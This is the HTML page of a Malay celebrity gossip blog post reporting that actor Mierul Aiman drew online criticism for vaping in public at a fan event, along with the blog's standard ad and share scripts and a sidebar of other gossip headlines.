<div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhjYz1P4nSD2S_cXA69CHpl3vQVpBXaobJVA43g5H6HuLUmn3F7i-i3jsbeG4qpX1iFhLVuypu2sTnNxwauUP-O6tTthRkXJNEpiVfob0QBhNoF8gKxQfkIzkD3GhcScUjkRc48qusoVOooWuOP7rDijAGtuI0LyALrPFCuazFdO0VZ2RkMOEkkGmYc/s1200/mierul.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="628" data-original-width="1200" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhjYz1P4nSD2S_cXA69CHpl3vQVpBXaobJVA43g5H6HuLUmn3F7i-i3jsbeG4qpX1iFhLVuypu2sTnNxwauUP-O6tTthRkXJNEpiVfob0QBhNoF8gKxQfkIzkD3GhcScUjkRc48qusoVOooWuOP7rDijAGtuI0LyALrPFCuazFdO0VZ2RkMOEkkGmYc/s16000/mierul.jpg" /></a></div><p style="text-align: center;"><br /></p><p>Pelakon baharu, Mierul Aiman telah meraih populariti menerusi watak lakonannya Fakhri Ismet dalam drama bersiri Projek High Council dan menjadi kegilaan ramai terutama dalam kalangan gadis remaja.</p><p><br /></p><p>Menerusi sebuah video yang tular di media sosial, Mierul atau nama sebenarnya Muhammad Amirul Aiman dilihat mendapat sambutan peminat yang luar biasa ketika berada di sebuah acara majlis.</p><p><br /></p><p>Bukan itu sahaja, peminat yang hadir turut tidak dapat mengawal perasaan teruja sewaktu bertemu empat mata dengan pelakon berusia 25 tahun itu sehingga ada yang menjerit histeria untuk mendapatkan perhatiannya.</p><p><br /></p><p>Namun, apa yang menjadi tumpuan netizen ialah apabila Mierul dilihat sempat menghisap rokok elektronik atau vape di hadapan orang ramai.</p><p><br /></p><p>Susulan itu, ada segelintir pihak yang kurang senang dengan tindakan juara Hero Remaja 2021 itu dan menegur perbuatannya yang dianggap tidak profesional itu.</p><p><br /></p><p>Menerusi ciapan di Twitter, netizen turut meminta Mierul untuk menjaga imejnya sebagai seorang artis yang sentiasa menjadi &#8216;public figure&#8217;.</p><p><img alt="" class="aligncenter wp-image-277240 size-full" data-adbro-processed="true" data-attachment-id="277240" data-comments-opened="1" data-image-description="" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="k1" data-large-file="https://cdn.beautifulnara.net/wp-content/uploads/2023/04/14103213/k1-18.jpg" data-medium-file="https://cdn.beautifulnara.net/wp-content/uploads/2023/04/14103213/k1-18-276x290.jpg" data-orig-file="https://cdn.beautifulnara.net/wp-content/uploads/2023/04/14103213/k1-18.jpg" data-orig-size="666,701" data-permalink="https://beautifulnara.com/video-hisap-vape-depan-orang-ramai-mierul-aiman-dikecam-kau-tu-artis-bukan-influencer-tiktok/k1-44/" height="701" loading="lazy" sizes="(max-width: 666px) 100vw, 666px" src="https://cdn.beautifulnara.net/wp-content/uploads/2023/04/14103213/k1-18.jpg" srcset="https://cdn.beautifulnara.net/wp-content/uploads/2023/04/14103213/k1-18.jpg 666w, https://cdn.beautifulnara.net/wp-content/uploads/2023/04/14103213/k1-18-276x290.jpg 276w, https://cdn.beautifulnara.net/wp-content/uploads/2023/04/14103213/k1-18-238x250.jpg 238w" style="backface-visibility: hidden; background-color: white; border: 0px solid; box-sizing: border-box; clear: both; color: #1a202c; display: block; font-family: inter, serif; font-size: 17.6px; height: auto !important; margin: 0px auto; max-width: 100%; padding: 0px; vertical-align: middle; width: 636px;" width="666" /></p><p>Malah, ramai yang turut bersetuju dan berharap pelakon itu menjadi contoh yang baik kepada generasi muda sekarang.</p><p><img alt="" class="aligncenter wp-image-277241 size-full" data-attachment-id="277241" data-comments-opened="1" data-image-description="" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Screenshot 2023-04-14 102625" data-large-file="https://cdn.beautifulnara.net/wp-content/uploads/2023/04/14103233/Screenshot-2023-04-14-102625.png" data-medium-file="https://cdn.beautifulnara.net/wp-content/uploads/2023/04/14103233/Screenshot-2023-04-14-102625-290x50.png" data-orig-file="https://cdn.beautifulnara.net/wp-content/uploads/2023/04/14103233/Screenshot-2023-04-14-102625.png" data-orig-size="664,115" data-permalink="https://beautifulnara.com/video-hisap-vape-depan-orang-ramai-mierul-aiman-dikecam-kau-tu-artis-bukan-influencer-tiktok/screenshot-2023-04-14-102625/" height="115" loading="lazy" sizes="(max-width: 664px) 100vw, 664px" src="https://cdn.beautifulnara.net/wp-content/uploads/2023/04/14103233/Screenshot-2023-04-14-102625.png" srcset="https://cdn.beautifulnara.net/wp-content/uploads/2023/04/14103233/Screenshot-2023-04-14-102625.png 664w, https://cdn.beautifulnara.net/wp-content/uploads/2023/04/14103233/Screenshot-2023-04-14-102625-290x50.png 290w, https://cdn.beautifulnara.net/wp-content/uploads/2023/04/14103233/Screenshot-2023-04-14-102625-250x43.png 250w" style="backface-visibility: hidden; background-color: white; border: 0px solid; box-sizing: border-box; clear: both; color: #1a202c; display: block; font-family: inter, serif; font-size: 17.6px; height: auto !important; margin: 0px auto; max-width: 100%; padding: 0px; vertical-align: middle; width: 636px;" width="664" /></p>
<script async='async' crossorigin='anonymous' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4742541693821454'></script>
<ins class='adsbygoogle' data-ad-client='ca-pub-4742541693821454' data-ad-format='auto' data-ad-slot='3605187294' data-full-width-responsive='true' style='display:block'></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<script src="//ajax.googleapis.com/ajax/libs/jquery/1.4.2/jquery.min.js" type="text/javascript">
</script>
<div>
</div>
<div class='separator' style='clear: both; text-align: center;'>
<div class='separator' style='clear: both; text-align: center;'>
</div>
</div>
<div style='clear: both;'></div>
</div>
<div class='post-author vcard'>
<span class='txt'>By</span>
<span class='name' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<span itemprop='name'>Berita Panaz</span>
</span>
</div>
</div>
<div class='clear'></div>
</div>
<div class='share-post'>
<h4 class='title'></h4>
<div class='a2a_kit a2a_kit_size_32 a2a_default_style' id='my_centered_buttons'>
<b><span style='font-size: large;'>KONGSI KE MEDIA SOSIAL</span></b>
</div>
<style type='text/css'>
#my_centered_buttons { display: flex; justify-content: center; }
</style>
<div class='a2a_kit a2a_kit_size_32 a2a_default_style' id='my_centered_buttons'>
<a class='a2a_button_facebook'></a>
<a class='a2a_button_whatsapp'></a>
<a class='a2a_button_telegram'></a>
<a class='a2a_button_twitter'></a>
</div>
<script>
var a2a_config = a2a_config || {};

a2a_config.thanks = {
    postShare: false,
    ad: false,
};
</script>
<br/><br/>
<div style='text-align: justify;'><b>PERHATIAN:</b> Pihak kami tidak akan bertanggungjawab langsung ke atas komen-komen yang diberikan oleh pembaca kami. Sila pastikan anda berfikir panjang terlebih dahulu sebelum menulis komen anda disini. Pihak kami juga tidak mampu untuk memantau kesemua komen yang ditulis disini. Segala komen adalah hak dan tanggungjawab anda sendiri.</div>
<div class='a2a_kit a2a_kit_size_32 a2a_default_style' id='my_centered_buttons'>
<div id='fb-root'></div>
<script async='async' crossorigin='anonymous' defer='defer' nonce='e7A6CkGq' src='https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v17.0&appId=331011254363452&autoLogAppEvents=1'></script>
<div class='fb-comments' data-numposts='30' data-order-by='reverse_time' data-width='100%' href='https://www.siakapkeli.me/2023/04/kau-tu-artis-bukan-influencer-tiktok.html'></div>
</div>
<script async='async' src='https://static.addtoany.com/menu/page.js'></script>
</div>
<div class='related-post hide'>
<h4 class='title'>Artikel Berkaitan</h4>
<div class='content'>
<span class='text'>ARTIS</span>
<span class='id'>6002482395146559423</span>
</div>
</div>
<div class='nextprev_data hide'>
<a class='newer' href='https://www.siakapkeli.me/2023/04/video-fesyen-sendat-watie-syuib-sekali.html'>Newer Post</a>
<a class='older' href='https://www.siakapkeli.me/2023/04/perngorbanan-seorang-lelaki-untuk-yg.html'>Older Post</a>
<a class='home' href='https://www.siakapkeli.me/'>Home</a>
<a class='url' href='https://www.siakapkeli.me/2023/04/kau-tu-artis-bukan-influencer-tiktok.html'></a>
<a class='type'>item</a>
</div>
<div class='paginations'>
</div>
<div class='clear'></div>
<!--Can't find substitution for tag [post.noNewCommentsText]-->
<!--Can't find substitution for tag [adEnd]-->
</div></div>
</div><!-- MAIN -->
<div id='side'>
<div class='section' id='follow-us'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.siakapkeli.me/2023/04/suami-henjut-isteri-hingga-mati-lepas.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiXvhOAdgcCQiom56e7rglkAWWzF0hrk5kkX5gZPmQnIASgCibbeUX35tdiuxCmFKWSY9mNsSH4QRUI8wlPFK9aZiXDjqWxrSf74o1MTviOxm8_xCNzYEYsrWSrvA_ZyIMx_LybNvCCmJHXvcJIs4CEuO_n9bOlltPwfdibfz81rlfv_PBeuX9rlXlB/w72-h72-p-k-no-nu/Untitled-1%20(2).png'/>
</a>
</div>
<div class='item-title'><a href='https://www.siakapkeli.me/2023/04/suami-henjut-isteri-hingga-mati-lepas.html'>Suami Henjut Isteri Hingga Mati.. Lepas Menyesal Dia Terkejut Besar Bila Membaca Diari Isterinya, Rupanya Selama Ini Isterinya ...</a></div>
<div class='item-snippet'>&#160; Aduh...sakitnyer. ..isk.... . aduuh....Bang sakit nye tak tahan saya&quot; keluh Nisa pada suaminya Zakri.&quot;Apelah awak nie....lama sa...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.siakapkeli.me/2023/03/perangai-macam-ibs-keluar-dengan-jantan.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiRAKmUmFjs_1HJDY0km2I_58E7QKxiDo6k-dUA3rpQKD9hLCq1q3a57E0bLtjD1QLe98rUc42uw-oEXacb7bw52J6jDoZZh7MWstHCdcASaWnDfP3lM1YmxESwhPaKj3cgiMeJC4rGoqWNVKlirtvhl6qKyuuxV1-ZDX5DBpVXiKdzq0fYnzAqxB7j/w72-h72-p-k-no-nu/afiq-muiz-kaki-pukul-bekas-isteri_-600x360.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.siakapkeli.me/2023/03/perangai-macam-ibs-keluar-dengan-jantan.html'>&#8220;Perangai Macam Ib**s, Keluar Dengan Jantan, Balik Mabuk, Makan B*bi&#8221; &#8211; TAK TAHAN DIFITNAH, Afiq Muiz Bongkar Aib Isteri</a></div>
<div class='item-snippet'>Semalam, dikhabarkan isteri kepada pelakon Afiq Muiz hadir ke Mahkamah Rendah Syariah Petaling Subang Bestari untuk membuat permohonan fasak...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.siakapkeli.me/2023/04/masa-nazak-pandai-minta-doa-peminat.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjAZsFKmS0G3COJ5cpntFM0Ue-4iEjeCp5i5pznx0jtgYHMr_PBg7h84e3tQvO-_d02FTgHvBeabRQELLjHncr4tN0WBl5wO6KoT4fQ614a6lgmcip3YNkzX-Uj7qMfefK-koCu2M1NQakX4aS3eK6VKQN0892Z_mdyI_zetqbfTNeBtCxggCBBfwWK/w72-h72-p-k-no-nu/Image-87c.png'/>
</a>
</div>
<div class='item-title'><a href='https://www.siakapkeli.me/2023/04/masa-nazak-pandai-minta-doa-peminat.html'>&#8220;MASA NAZAK PANDAI MINTA DOA PEMINAT !&#8221; Peminat Kecewa Dengan Tindakan Nad Zainal & Ungku Ismail Ketika Di Ekspo</a></div>
<div class='item-snippet'>Apabila bergelar sebagai seorang selebriti, ia sudah menjadi kebiasaan setiap tindak tanduk akan menjadi perhatian para netizen. Baru-baru i...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.siakapkeli.me/2023/04/yuna-mohon-maaf-insiden-pakai-seluar.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhWK3EFxj9p1-mG1swI-PdmZN56bfH9lvYWp7kyaL-qRA0r-MPXL_7RxhFJE79YNYc2OX99UDIMX0vMThtQx-oUHbmIuKXI1f7htUqfD4R3W7lMxeflhjhe1kGPZxxrUGTVDIWfXoZesI6en2c4Eo5F7bFmmAPpYfiPnCSFPfUYCYw3gjKl1pKUZt9K/w72-h72-p-k-no-nu/New-Project-15-103.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.siakapkeli.me/2023/04/yuna-mohon-maaf-insiden-pakai-seluar.html'>Yuna Mohon Maaf, Insiden Pakai Seluar Pendek Menjolok Mata</a></div>
<div class='item-snippet'>Pelakon Yuna Rahim tampil memohon maaf gara-gara insiden memakai seluar &#8216;hot pants&#8217; untuk sebuah iklan itu telah menimbulkan rasa kurang sen...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.siakapkeli.me/2023/04/patutlah-view-chin-tenang-je-saya.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjrCqNQth20DAYTRYeGnkAAKVzP7TjSSIajH73DrhugpPmpRguNWxjsd_PT0r1TddhC_J82RIEkpDnj-bdz-6unOI3ttd95Fy0sUuK_ihjASy0cEA3C0XXNgb4Et6UJNhNo5dhHrZ5aHlfIDircLezkQcH7BUcNmnqxDv5Lg0a2_etyV2281zL1W0mF/w72-h72-p-k-no-nu/20230416_182423_0000.png'/>
</a>
</div>
<div class='item-title'><a href='https://www.siakapkeli.me/2023/04/patutlah-view-chin-tenang-je-saya.html'>Patutlah View Chin Tenang Je- &#8220;Saya Dengan Ahmoi Dah C***** Tahun Lepas&#8221; &#8211; View Chin Akhirnya Buka Mulut</a></div>
<div class='item-snippet'>Semalam, kecoh di media sosial mengenai seorang influencer yang dikenali sebagai View Chin didakwa curang dengan staf yang sering melakukan ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.siakapkeli.me/2023/03/berakhir-sudah-marlia-musasaya-tak.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiOTOwe5OpKeU0vUMy7Td2yIR9DxS8BY9bHRt7AaLPHxxmsVyxLCc8RoVpdE7maIcCZNVKtGjDwV0mRH0m7pvuADFNMqsRpgD-S5o1QWlGqhoJRt8SBZf-oBhZnPaCeq9-sWuCDqIol-qTNzuhZwljx7UsgYLijdyuN4r-GyRpW5UNRm5xnzXI80q90/w72-h72-p-k-no-nu/MXl2BfAb-cikbkawin-1-1024x538%20copy.png'/>
</a>
</div>
<div class='item-title'><a href='https://www.siakapkeli.me/2023/03/berakhir-sudah-marlia-musasaya-tak.html'>BERAKHIR SUDAH Marlia Musa.."SAYA TAK PAKSA.."!! M. NASIR DAN ISTERI AKUR DAN REDHA KETENTUAN ALLAH INI &#8230;.</a></div>
<div class='item-snippet'>PETALING JAYA: Pelakon yang pernah popular menerusi sitkom Pi Mai Pi Mai Tang Tu, Datin Marlia Musa tidak terfikir untuk kembali berlakon wa...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.siakapkeli.me/2023/04/baru-setahun-kahwin-zulin-aziz-dan.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/a/AVvXsEh_N-dUIGh6Zm1LoKbcX9U-zTdF9bdGM48UHi-yFjnBzpYS6nWO_ZGWm5ovSG6WJcbnYmo0gmZjMTmbDrSJ-7QicSWhY0cSgIEQejEKjz75D7J3A64yQWZPKI49PEpARsJYH9W9jP73BmN_rbdskEPokx8Olu-pDk_Bw_l2hDzBvQzodX4w8nenyfEi=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.siakapkeli.me/2023/04/baru-setahun-kahwin-zulin-aziz-dan.html'>Baru Setahun Kahwin, Zulin Aziz Dan Suami Umum Bercerai</a></div>
<div class='item-snippet'>Pengacara dan pelakon, Zulin Aziz memuat naik gambar di Instagram dengan kapsyen yang menggambarkan seolah-olah hubungan dengan suami sudah ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.siakapkeli.me/2023/04/influencer-yg-dituduh-sering-berz1na-di.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiaORuDDtzIY1bLWHyAq6BaL1F68BjbhRKxSjwwPQM6BT3UsjW7ruE_fgt6cfTdJJa-ZNsdQGg6V3zotkxUDZEgyR-5KizxMb1GAbzrUis5N5UIqJlPSoc06bWHLNPZUt4gv2FxI9HPKnUlc4K48NxGGZNtNh8jFHYFe3Dtpb_yg6NNmBFJRmH-pwqp/w72-h72-p-k-no-nu/Image-2023-04-16T093744.829x.png'/>
</a>
</div>
<div class='item-title'><a href='https://www.siakapkeli.me/2023/04/influencer-yg-dituduh-sering-berz1na-di.html'>Influencer Yg Dituduh Sering BERZ1NA Di Tangga Rupanya Sudah BERKAHWIN Dengan PENYONDOL ? Netizen Jumpa Bukti Perkahwinan</a></div>
<div class='item-snippet'>Semalam, teruk influencer popular yang juga merupakan seorang usahawan di TikTok dikecam netizen susulan isu berlaku curang dengan staf send...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.siakapkeli.me/2023/03/tolonglah-ambil-saya-berlakon-masih.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg0eWmjBNbP6QKsuoWoZLtXq012aThor7YB99VsZtuG7ITaJU5zzLwqFVOThFl0PAgLmHlPcrot7Ws2_rEn7dh4AnK-Kn-7RyYT8qqlDGDFUapDXCotiWNiQNcxz3zWQnc8Rz6xBwMWDs7_yoIT6c_93KmAlKa0x7fJ0aybq0Fw9JpMpJqr6TvUG8Wy/w72-h72-p-k-no-nu/MXl2BfAb-cikbkawin-1-1024x538%20copy.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.siakapkeli.me/2023/03/tolonglah-ambil-saya-berlakon-masih.html'>&#8220;Tolonglah Ambil Saya Berlakon...&#8221; Masih Ingatkah Anda Pada Pelakon Karipap Cinta ini ? Terlalu sedih Tengok Keadaan Dia Sekarang. Takziah ...</a></div>
<div class='item-snippet'>TIADA pendapatan tetap dan hanya berharap bantuan daripada badan kebajikan, pelakon Melia Aimelia berharap kembali menerima tawaran lakonan ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.siakapkeli.me/2023/06/menitis-air-mata-tengok-terperosok.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi3yEjYPXGAL66DeJ_2ocPvZgJ-iJQeAcAcrD23F0qXzYX3RIm6thCxR4wsf8sur3t8IF4_pJyR2ozMtgozAr8ShuA5ciTwfWlw1Sc8BEmh0DNpMWhTqYVd9bnlx9muQ_-RCtlihhzd7eID5cGpEgSpCKUbkrvzoxXbneBLFD1iyuYItxlUqdY9fRk3/w72-h72-p-k-no-nu/187745966158-55-1.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.siakapkeli.me/2023/06/menitis-air-mata-tengok-terperosok.html'>Menitis Air Mata Tengok. Terperosok bawah treler, posting terakhir &#8216;rider&#8217; wanita di FB undang sebak</a></div>
<div class='item-snippet'>Pemergian seorang penunggang motosikal wanita yang meninggal dunia selepas terbabit dalam satu kemalangan dengan sebuah lori treler di Jalan...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div><!-- SIDE -->
<div class='clear'></div>
<div class='no-items section' id='footer-ads'></div>
</div><!-- PRIMARY -->
<div id='footer'>
<div class='no-items section' id='footer-widgets'></div>
<div id='copyright'>
<div class='separator' style='clear: both; text-align: center;'>
</div>
<div style='text-align: center;'>
</div>
</div>
</div><!-- PRIMARY -->
<a class='scrollup' href='#'>Scroll</a>

</div><!--WRAPPER-->
<!-- ADMIN SYSTEM -->
<div style='display:none!important'>
<div class='data blog pageType'>item</div>
<div class='navbar section' id='navbar'><div class='widget Label' data-version='1' id='Label13'>
<a class='label-index' href='https://www.siakapkeli.me/search/label/ARTIS' value='345'>ARTIS</a>
<a class='label-index' href='https://www.siakapkeli.me/search/label/BERITA%20SEMASA' value='140'>BERITA SEMASA</a>
<a class='label-index' href='https://www.siakapkeli.me/search/label/KESIHATAN' value='1'>KESIHATAN</a>
<a class='label-index' href='https://www.siakapkeli.me/search/label/TIPS' value='1'>TIPS</a>
</div><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/360916010982735376?po\x3d6002482395146559423\x26origin\x3dhttps://www.siakapkeli.me',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
</div>
<script type='text/javascript'>
//<![CDATA[	

/*GLOBAL SETTING*/
var DEFAULT_THUMBNAIL = 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgv4JOAFhMYLrgRUpQ_d0QA0_FTGaxHDTmy6uSunTtehPzT2QupXl6LgnmJKQETg8gFXGgPQzyGoR_6VlEfld3OQC67Z5IEuddZJXcZRTB1Zb5O6s0W7YuVOXD6z3NPvnNfOgG8p2VzOCbG/s1600/default-thumbnail.png';
var DAY_FORMAT = 'mm-dd-yyyy';
var TICKER_SPEED = 0.15;
var SUMMARY_LEN = 200;
var SLIDER_SPEED = 500; //The speed to animate each slide (in milliseconds)
var SLIDER_DELAY = 3000; //The delay between slide animations (in milliseconds)
var SLIDER_KEYS = true; //Enable keyboard (left, right) arrow shortcuts
var SLIDER_DOTS = true; //Display dot navigation
var SLIDER_FLUID = false; //Support responsive design. May break non-responsive designs

//emoticons shortcode will be :filename:
var EMO_ICONS = [
'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjHU5Hnt4k5m7nth4XvD6Wvflj5crf3uevdU-Dhsa6q1ef-_sK7SaNnpiqEV7brj6-KCxs_Nlyr3Rj6m933QkSowmrqch1cTZEvo0WQ2tBxHlLH0jKsgBvpi-LOyDD2abdill5RbT8kLS0/s1600/noprob.png',
'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjlLv6mbteYlIthuQ4WusZbrYuv8VA9GNVUURhk4opxQJzFTqQ6TnqJRkpQ_CbwQ-Y1yL-Bopnbbc8YiZyXBvdE9yP3IBKDpO56Lh0nk0vXo5NvlO3Rfb4zlrV7SqrMsp03XhYpPJPERFE/s1600/smile.png',
'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg8fUmnbDuTaBMNokpOqImAL_5w41nS4F5tevVEac7W51DpEUiEUoqxAPeRUHH4igEMxhdJThTYHLAlbYM-ERlsorHsiTVjAO-KMS6PnJfvGy1y2WIvs2mI38VzdSCvqpyEOPOwagFgZTY/s1600/shy.png',
'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhN57IXZLKR4CvlU1MaFVXFsUcnUZNFWsMkC1CcpzacVWaiOkkLoam_Ji12nwlTMGuCKThHBjsh-XWSbMdsqa8vW-pJy0NAml1hEjolxNKNJ6bzTjXBz3x28ajnI8kfH7GypbI-9w2w-fI/s1600/trope.png',
'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhJpRhXgo90GnwDrMev5Y_OLEP1fydiCDrK8voadwxLv2C7zhpCYPmmrdGMMmsZtTW6u7iiA9D7A0kIYiBF1LwRuc-H8Lo5iPu9eTLUsTkywyBJPh2G-qdIhTqLPykYrUsEKNH-ckp2s6g/s1600/sneered.png',
'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj0ehOlCcpgzwrrnwsMA5-OS1s3VIVNY_lbJxxF91aYxsngaBbxsxhjw1CdXJ43rkzzXkMMfuP0ISTuoK8rUAt3nR58QlRZ5Yov0ADqdIhv4GlMFrwcqi6D_CvUa_trCEeRheknjSRzDGE/s1600/happy.png',
'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiQPMUVRjIafJFuYV1MTzJsGK5GCZp47xEkR-w_1lfWZMQjtXuoy4pQmArjlS4mQj0xOH_XjIvgDhWidBn_vlmRGo5AKJG47MhIYHNKj0l1xrvgE4e-H69urWZzM-MK29eIueXdtowxxrs/s1600/escort.png',
'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjH2bdDIH6WXiK5naNYR-gpScdU3l-h_A3ObI45sJMa9plEyaKAnVgr4LzZnjl8QJf9GP-RLVA1SNaXLeQoH2xUIIJZudzhA6zbVlj3D0WONt3cg8yUoFnB5FvxAvVe1sj7QJ3RSvCJYdw/s1600/rapt.png',
'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiMpjWSASkbTHGjk7vpSgZk9Va3SIyyfXfDvLgt5hizMi1tphs3ZfRzIaNqMZmPC7VC1AHjraEkHXkg_5dTMKc-EzO4x8O3azRGpIKLfMe3-PxpnhFxeAjKrsoBUaR2dZdMMj3YfW3ACA0/s1600/love.png',
'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjH-MrAkkBbPE7nzjybfLmiU2mulDWWL2XttRLNG9jgOb00nHTICoWgO8mPO0P941Ru_MzsKU1DfgWnPtoQfia2c8DimuDonRS4mOYW5DWgczYo2LZu_2FRsk4EKYM5uS0iZUjDrnmNEH8/s1600/heart.png',
'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjhGiJoO6hHzdodLKQRRfE5L7FSEzkzisl3H7kG9h5H1jTZGqni_9u1K-pLpRMNOTgOfngkwOx7g0e7CLG0pEQ_n_dogbnEgl1ymrlQLfgYjh_I9m-t2sLILNWBZys04osiCwxLlEVajcM/s1600/angry.png',
'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjWXny1wZhtSIHs0ioKOf1UfugXX9-Y-mJMHpc7zxCJGt2RunViaOST1hKffDEd6rIRA7Ks8UYP8j7F9jJVmJP5_Fbl20gi_VIbHWEOhMzGYJlwKLBPk1hpShmI5HOfv_YSyrzQvdpH1IU/s1600/hate.png',
'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjj-G6eXzSoaxif_LK8elIDSJ4NFPPONvoJvJXo35a0LlHKpwgIrvRrg-sv0ajef-GqgENYSv2QyXF9GwA95VJjGx4Wo_FZtnHYAslDiyjdg4q5R9QONdemLVrPaKCXkwnN0UYcVryiTBw/s1600/sad.png',
'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjBEp7x9QU9moqKFi1W6e0TatwfLhGf8zpyTspyn1IXkJAIqLUUlbb5Aq2XlP_RoCZRJCLi_ozS_Mw1YFKct9fYqgOH-DP5coVco87C6G7ME3OSUHLB5YvWWICXr8RHf22DgelsHcpVKhU/s1600/sigh.png',
'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjw3EEuKt6hxf-66Kl5FUCquGfDkWM6WyvUdBLwmTZ1F1IdpJXFQqpoNhh-CFNUKW0iMr00VNmiVRXYDG4aYn6sA5XQESpc1SqDHiyPL8ueUMoY1ok7kDcH59_bYHin5qCEpygb9DIlVbQ/s1600/disappointed.png',
